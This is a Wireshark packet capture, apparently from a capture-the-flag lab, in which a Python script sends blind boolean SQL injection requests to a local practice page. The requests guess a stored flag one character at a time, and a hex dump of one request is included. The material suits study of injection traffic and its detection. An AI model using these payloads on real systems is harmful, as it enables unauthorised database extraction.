 o. Time Source Destination Protocol Length Info
1 0.000000000 192.168.246.23 18.65.148.114 TCP 66 57544 → 443 [ACK] Seq=1 Ack=1 Win=501 Len=0 TSval=2392681001 TSecr=300994611
2 0.115868429 18.65.148.114 192.168.246.23 TCP 66 [TCP ACKed unseen segment] 443 → 57544 [ACK] Seq=1 Ack=2 Win=135 Len=0 TSval=301004847 TSecr=2392599036
3 1.189228823 192.168.246.23 192.168.246.1 TCP 74 40378 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2287348146 TSecr=0 WS=128
4 1.189553663 192.168.246.1 192.168.246.23 TCP 78 80 → 40378 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=64 TSval=744485334 TSecr=2287348146 SACK_PERM
5 1.189580674 192.168.246.23 192.168.246.1 TCP 66 40378 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2287348146 TSecr=744485334
6 1.189723003 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+ HTTP/1.1
7 1.190747143 192.168.246.1 192.168.246.23 TCP 66 [TCP Window Update] 80 → 40378 [ACK] Seq=1 Ack=1 Win=131712 Len=0 TSval=744485334 TSecr=2287348146
8 1.190753223 192.168.246.1 192.168.246.23 TCP 66 80 → 40378 [ACK] Seq=1 Ack=222 Win=131520 Len=0 TSval=744485334 TSecr=2287348147
9 1.194255153 192.168.246.1 192.168.246.23 HTTP 994 HTTP/1.1 200 OK (text/html)
10 1.194267022 192.168.246.23 192.168.246.1 TCP 66 40378 → 80 [ACK] Seq=222 Ack=929 Win=64128 Len=0 TSval=2287348151 TSecr=744485338
11 1.195002677 192.168.246.23 192.168.246.1 TCP 66 40378 → 80 [FIN, ACK] Seq=222 Ack=929 Win=64128 Len=0 TSval=2287348152 TSecr=744485338
12 1.195543482 192.168.246.1 192.168.246.23 TCP 66 80 → 40378 [ACK] Seq=929 Ack=223 Win=131520 Len=0 TSval=744485339 TSecr=2287348152
13 1.195556925 192.168.246.1 192.168.246.23 TCP 66 80 → 40378 [FIN, ACK] Seq=929 Ack=223 Win=131520 Len=0 TSval=744485339 TSecr=2287348152
14 1.195566345 192.168.246.23 192.168.246.1 TCP 66 40378 → 80 [ACK] Seq=223 Ack=930 Win=64128 Len=0 TSval=2287348152 TSecr=744485339
15 1.196213866 192.168.246.23 192.168.246.1 TCP 74 40380 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2287348153 TSecr=0 WS=128
16 1.196602814 192.168.246.1 192.168.246.23 TCP 78 80 → 40380 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=64 TSval=744485340 TSecr=2287348153 SACK_PERM
17 1.196626437 192.168.246.23 192.168.246.1 TCP 66 40380 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2287348153 TSecr=744485340
18 1.196738281 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+ HTTP/1.1
19 1.197724048 192.168.246.1 192.168.246.23 TCP 66 [TCP Window Update] 80 → 40380 [ACK] Seq=1 Ack=1 Win=131712 Len=0 TSval=744485340 TSecr=2287348153
20 1.197730604 192.168.246.1 192.168.246.23 TCP 66 80 → 40380 [ACK] Seq=1 Ack=222 Win=131520 Len=0 TSval=744485340 TSecr=2287348154
21 1.199070600 192.168.246.1 192.168.246.23 HTTP 994 HTTP/1.1 200 OK (text/html)
Frame 6: 287 bytes on wire (2296 bits), 287 bytes captured (2296 bits) on interface ens33, id 0
Ethernet II, Src: VMware_1b:d2:18 (00:0c:29:1b:d2:18), Dst: 3a:f9:d3:4c:bf:64 (3a:f9:d3:4c:bf:64)
Internet Protocol Version 4, Src: 192.168.246.23, Dst: 192.168.246.1
Transmission Control Protocol, Src Port: 40378, Dst Port: 80, Seq: 1, Ack: 1, Len: 221
Hypertext Transfer Protocol
0000 3a f9 d3 4c bf 64 00 0c 29 1b d2 18 08 00 45 00 :··L·d·· )·····E·
0010 01 11 f3 a0 40 00 40 06 d8 db c0 a8 f6 17 c0 a8 ····@·@· ········
0020 f6 01 9d ba 00 50 a2 58 fd 7b d6 63 82 b6 80 18 ·····P·X ·{·c····
0030 01 f6 6e 6e 00 00 01 01 08 0a 88 56 29 b3 2c 5f ··nn···· ···V)·,_
0040 f1 d6 47 45 54 20 2f 63 74 66 2f 4c 65 73 73 2d ··GET /c tf/Less-
0050 35 2f 3f 69 64 3d 31 27 25 32 30 61 6e 64 25 32 5/?id=1' %20and%2
0060 30 61 73 63 69 69 28 73 75 62 73 74 72 28 28 73 0ascii(s ubstr((s
0070 65 6c 65 63 74 25 32 30 66 6c 61 67 25 32 30 66 elect%20 flag%20f
0080 72 6f 6d 25 32 30 74 29 2c 31 2c 31 29 29 3d 33 rom%20t) ,1,1))=3
0090 33 2d 2d 2b 20 48 54 54 50 2f 31 2e 31 0d 0a 48 3--+ HTT P/1.1··H
00a0 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 34 36 ost: 192 .168.246
00b0 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 .1··User -Agent:
00c0 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f python-r equests/
00d0 32 2e 31 38 2e 34 0d 0a 41 63 63 65 70 74 2d 45 2.18.4·· Accept-E
00e0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00f0 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 eflate·· Accept:
0100 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a */*··Con nection:
0110 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 0d 0a keep-al ive····